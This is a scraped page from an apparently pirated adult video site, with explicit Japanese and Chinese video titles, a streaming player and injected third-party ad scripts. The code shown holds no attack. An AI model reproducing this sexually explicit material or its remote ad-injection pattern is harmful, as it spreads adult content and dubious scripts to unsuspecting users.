

--- FILE ---
content_type: text/html
request_url: https://313ww.com/play/index7577-0-0.html
body_size: 3889
content:
<!DOCTYPE HTML>
<html lang="zh" class="www">
    
    <head><script>var seatype="play"; var seaid=7577;var seaplaylink="/play/index7577-0-0.html";</script><script src="/js/seajump.js"></script>
        <meta charset="utf-8">
        <title>
            CLUB863巨乳水着ギャルばかりを狙う海の家ナンパエステ26
        </title>
        <meta name="keywords" content="CLUB863巨乳水着ギャルばかりを狙う海の家ナンパエステ26" />
        <meta name="description" content="CLUB863巨乳水着ギャルばかりを狙う海の家ナンパエステ26" />
        <meta name="viewport" content="initial-scale=1, maximum-scale=1, user-scalable=no, width=device-width">
        <meta http-equiv="Cache-Control" content="no-siteapp" />
        <meta http-equiv="Cache-Control" content="no-transform" />
        <meta name="apple-mobile-web-app-capable" content="yes" />
        <meta name="format-detection" content="telephone=no" />
        <meta name="applicable-device" content="pc,mobile" />
        <link rel="stylesheet" href="https://niubixxx.xyz/static/css/_pc_theme.css?1300081" />
        <link rel="stylesheet" href="https://niubixxx.xyz/static/css/_swiper.css?1300081" />
        <link rel="stylesheet" href="https://niubixxx.xyz/static/lib/video-js.min.css" />
    </head>
    
    <body>
        <div align="center">
    <script language="javascript" src="https://www.niubixxx.com/seo/gg.js">
    </script>
</div>
<div class="nav_bar wrap">
    <div>
        <span class="domain">
            <div id="logo">
                <a href="/">
                    <script>
                        document.write(location.host.replace(/^(www|m)\./ig, ''))
                    </script>
                    - 网站首页
                </a>
            </div>
        </span>
    </div>
</div>
<div id="alltop" align="center">
</div>
<div class="wrap nav">
    <ul class="nav_menu">
        <li class="active">
            <a href="/">
                视频一区
            </a>
        </li>
        
        <li>
            <a href="/list/index1.html">
                国产精品
            </a>
        </li>
        
        <li>
            <a href="/list/index2.html">
                网红主播
            </a>
        </li>
        
        <li>
            <a href="/list/index3.html">
                日本无码
            </a>
        </li>
        
        <li>
            <a href="/list/index4.html">
                亚洲有码
            </a>
        </li>
        
        <li>
            <a href="/list/index5.html">
                欧美极品
            </a>
        </li>
        
        <li>
            <a href="/list/index6.html">
                成人动漫
            </a>
        </li>
        
    </ul>
    <ul class="nav_menu">
        <li class="active">
            <a href="/">
                视频二区
            </a>
        </li>
        
        <li>
            <a href="/list/index7.html">
                三级伦理
            </a>
        </li>
        
        <li>
            <a href="/list/index8.html">
                中文字幕
            </a>
        </li>
        
        <li>
            <a href="/list/index9.html">
                巨乳美臀
            </a>
        </li>
        
        <li>
            <a href="/list/index10.html">
                人妻熟女
            </a>
        </li>
        
        <li>
            <a href="/list/index11.html">
                制服丝袜
            </a>
        </li>
        
        <li>
            <a href="/list/index12.html">
                另类视频
            </a>
        </li>
        
    </ul>
    <script language="javascript" src="https://www.niubixxx.com/seo/tui.js">
    </script>
</div>
<div id="top" align="center">
</div>
        <div class="wrap">
            <div id="sm">
            </div>
            <div class="box clearfix f15 crumb" style="color:#333;margin:10px 0;">
                <img src="https://niubixxx.xyz/static/img/icon-vod-active.png" class="crumb-active"
                />
                当前位置：
                <a href="/list/index9.html">
                    巨乳美臀
                </a>
                &nbsp;&nbsp;»&nbsp;&nbsp;CLUB863巨乳水着ギャルばかりを狙う海の家ナンパエステ26
            </div>
        </div>
        <script>
            window.PLAD_TIME = 20;
        </script>
        <div id="players" style="width:100%;position:relative;overflow: visible;">
            <div id="player-before">
            </div>
            <Div id="player">
                <video id="video" controls data-quality='[{"url":"https://v6.slv525627.com/20250828/SWUWlEuQ/index.m3u8","vip":0,"name":"高清"}]'
                data-id="7yd" preload="auto" src="https://v6.slv525627.com/20250828/SWUWlEuQ/index.m3u8"
                autoplay>
                    <source src="https://v6.slv525627.com/20250828/SWUWlEuQ/index.m3u8" type="application/x-mpegURL" />
                    <p class="vjs-no-js">
                        请关闭浏览器广告屏蔽或开启脚本才能正常显示视频。
                    </p>
                </video>
            </Div>
        </div>
        <div class="clear10">
        </div>
        <div id="pb">
            <p style="background:#000;color:#FFF;text-align:center;padding:10px;margin:10px 15px 0px;border-radius:25px;display:block;max-width:560px;margin:0 auto;">
                请勿相信视频中的任何广告
            </p>
        </div>
        <div class="clear10">
        </div>
        <script language="javascript" src="https://www.niubixxx.com/seo/bfqfoot.js"> </script>
        <div class="wrap">
            <div class="box nvl-list" style="padding:0;position: relative">
                <div class="nvl-cat-title">
                    <img src="https://niubixxx.xyz/static/img/icon-vod-active.png" class="crumb-active"
                    />
                    猜你喜欢
                    <a style="position: absolute;right:10px;top: 10px;font-size: 16px;color:#999;"
                    href="/list/index1.html">
                        更多热门视频 &raquo;
                    </a>
                    
                </div>
                <div class="relate-wrap" id="relates">
                    
                    <li>
                        <a href="/play/index675-0-0.html">
                            <img src=https://v2.155sl251030p.top/upload/vod/20250719-1/24c30e2b78211a2f466a755391938746.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                HBAD707むっちり..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index1530-0-0.html">
                            <img src=https://v2.155sl251030p.top/upload/vod/20250724-1/10cc8b2b071d1354591b4a98811515fe.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                MDBK365オッパイ..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index3606-0-0.html">
                            <img src=https://v2.155sl251030p.top/upload/vod/20250805-1/64399edc9eac1769d7146326d1517171.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                SQTE605休日に彼..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index22589-0-0.html">
                            <img src=https://f1.slp251231.top/upload/vod/20251127-1/d5f172b12383d6cbabe569e2eb0045ac.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                制服下包覆男人的超爆乳..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index4770-0-0.html">
                            <img src=https://v2.155sl251030p.top/upload/vod/20250812-1/11f050f907a43d43c6e0d39c4d10f95d.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                SONE585このおっ..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index26429-0-0.html">
                            <img src=https://f1.slp251231.top/upload/vod/20251221-1/0678f391796d3bc14c8f93875179c751.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                丰满熟女，小腹丰满！巨..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index14027-0-0.html">
                            <img src=https://v2.155sl251030p.top/upload/vod/20251006-1/e98cb77fe0fe878a52b0d467231087d5.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                我的姐姐，一个尼特族和..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index8869-0-0.html">
                            <img src=https://v2.155sl251030p.top/upload/vod/20250905-1/6b05d447067f731c16fff0dd49989086.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                变态巨乳肉食少女第五人..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index11352-0-0.html">
                            <img src=https://v2.155sl251030p.top/upload/vod/20250920-1/ec59e9f6de703fceffba09a121542eb7.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                没有胸罩的巨乳大姐无意..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index10826-0-0.html">
                            <img src=https://v2.155sl251030p.top/upload/vod/20250917-1/f7007ef5f967241af7eb8a4f739ecc84.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                LULU352彼女の巨..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index845-0-0.html">
                            <img src=https://v2.155sl251030p.top/upload/vod/20250720-1/1fa346b3f4c9c22a1fb7bb2b58de8132.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                IPZZ524乳首敏感..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index2125-0-0.html">
                            <img src=https://v2.155sl251030p.top/upload/vod/20250727-1/7ce9f8ace4d3c9a30c05d66a039b2e41.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                MIDA130アへ声が..
                            </h3>
                        </a>
                    </li>
                    
                    <div class="clear">
                    </div>
                </div>
                
                <a style="font-size: 16px;color:#333;background:#EEE;display:block;text-align: center;padding:10px;"
                href="/list/index1.html">
                    查看更多最新视频 &raquo;
                </a>
                
            </div>
        </div>
        </div>
        </div>
        <div id="sb">
        </div>
        <div id="allbottom" align="center">
</div>
<div class="wrap">
    <div class="copyright">
        <div style="line-height:25px;font-size:12px;">
            警告︰本網站只這合十八歲或以上人士觀看。內容可能令人反感；不可將本網站的內容派發、傳閱、出售、出租、交給或借予年齡未滿18歲的人士或將本網站內容向該人士出示、播放或放映。
            </br>
            LEGAL DISCLAIMER WARNING: THIS FORUM CONTAINS MATERIAL WHICH MAY OFFEND
            AND MAY NOT BE DISTRIBUTED, CIRCULATED, SOLD, HIRED, GIVEN, LENT,SHOWN,
            PLAYED OR PROJECTED TO A PERSON UNDER THE AGE OF 18 YEARS.
            <BR>
            <b style="font-family:Verdana, Arial, Helvetica, sans-serif">
                <font color="#CC0000">
                    站点申明：我们立足于美利坚合众国，受北美法律保护,未满18岁或被误导来到这里，请立即离开！
                </font>
            </b>
        </div>
    </div>
</div>
<script src="https://www.niubixxx.xyz/static/js/_www.js?1300081">
    < div style = "display:none" > <script language = "javascript"src = "https://www.niubixxx.com/seo/tj.js" > 
</script>
<div id="tempalltop">
    <script src="https://www.niubixxx.com/seo/alltop.js">
    </script>
</div>
<script type="text/javascript">
    document.getElementById("alltop").innerHTML = document.getElementById("tempalltop").innerHTML;
    document.getElementById("tempalltop").innerHTML = "";
</script>
<div id="temptop">
    <script src="https://www.niubixxx.com/seo/top.js">
    </script>
</div>
<script type="text/javascript">
    document.getElementById("top").innerHTML = document.getElementById("temptop").innerHTML;
    document.getElementById("temptop").innerHTML = "";
</script>
<div id="tempallbottom">
    <script src="https://www.niubixxx.com/seo/allbottom.js">
    </script>
</div>
<script type="text/javascript">
    document.getElementById("allbottom").innerHTML = document.getElementById("tempallbottom").innerHTML;
    document.getElementById("tempallbottom").innerHTML = "";
</script>
</div>
    <script>document.getElementById("00").classList.add("playon");</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"5332e355dc3744aab5a05744109b3b55","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
<script src="https://niubixxx.xyz/static/lib/_video.js?1300081"></script>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://www.niubixxx.com/seo/allbottom.js
body_size: -130
content:
document.writeln("<style>.qqstop{width:980px;height:100px;}");
document.writeln("@media screen and (max-width:600px){.qqstop{width:100%;height:45px;}}</style>		");


document.writeln("<a href=\'https://pos7ui.com\' target=\'_blank\'><img class=\'qqstop\' src=\'http://niubixxx.xyz/img/tv2.gif\'></a>");

document.write("<script type=\"text/javascript\" src=\"https://www.niubixxx.com/seo/hengfu.js\"><\/script>");